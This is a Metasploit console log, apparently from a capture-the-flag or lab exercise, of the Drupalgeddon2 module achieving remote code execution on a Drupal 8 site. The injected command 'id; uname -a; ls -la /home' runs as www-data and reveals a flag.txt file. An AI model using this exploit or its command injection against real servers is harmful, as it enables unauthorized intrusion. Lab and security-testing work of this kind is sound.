 msf exploit(unix/webapp/drupal_drupalgeddon2) > run
[+] id; uname -a; ls -la /home
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Drupal 8 targeted at https://77.234.209.76/
[!] CHANGELOG.txt no longer contains patch level
[*] Executing with printf(): KgV322FB5LNb9bq6VY1C3Qk6f
[+] Drupal is vulnerable to code execution
[+] The target is vulnerable.
[!] Enabling DUMP_OUTPUT for cmd/unix/generic
[*] Executing with passthru(): id; uname -a; ls -la /home
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Linux 1491040ac8f2 5.15.0-157-generic #167-Ubuntu SMP Wed Sep 17 21:35:53 UTC 2025 x86_64 GNU/Linux
total 12
drwxr-xr-x 1 root root 4096 Feb  9 16:48 .
drwxr-xr-x 1 root root 4096 Feb  9 16:48 ..
-r--r--r-- 1 root root   99 Feb  9 16:48 flag.txt
[{"command":"insert","method":"replaceWith","selector":null,"data":"\u003Cspan class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]
[*] Exploit completed, but no session was created.
msf exploit(unix/webapp/drupal_drupalgeddon2) >